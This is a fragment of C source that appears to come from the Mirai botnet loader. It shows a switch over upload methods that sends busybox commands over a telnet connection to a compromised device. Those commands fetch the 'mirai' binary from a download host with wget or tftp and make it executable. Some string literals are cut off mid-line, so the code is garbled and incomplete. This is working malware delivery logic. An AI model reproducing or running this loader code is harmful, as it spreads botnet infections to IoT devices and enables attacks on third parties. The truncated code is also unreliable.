 switch (conn->info.upload_method)
{
case UPLOAD_ECHO:
conn->state_telnet = TELNET_UPLOAD_ECHO;
conn->timeout = 30;
util_sockprintf(conn->fd, "/bin/busybox cp "FN_BINARY " " FN_DROPPER "; > " FN_DROPPER "; /bin/busybox chmod 777 " FN_DROPPER "; "
printf("echo\n");
break;
case UPLOAD_WGET:
conn->state_telnet = TELNET_UPLOAD_WGET;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox wget http://%s:%d/bins/%s.%s -O - > "FN_BINARY "; /bin/busybox chmod 777 " FN_BINARY "; " T
wrker->srv->wget_host_ip, wrker->srv->wget_host_port, "mirai", conn->info.arch);
printf("wget\n");
break;
case UPLOAD_TFTP:
conn->state_telnet = TELNET_UPLOAD_TFTP;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox tftp -g -l %s -r %s.%s %s; /bin/busybox chmod 777 " FN_BINARY "; " TOKEN_QUERY "\r\n",
FN_BINARY, "mirai", conn->info.arch, wrker->srv->tftp_host_ip);
printf("tftp\n");
break;
}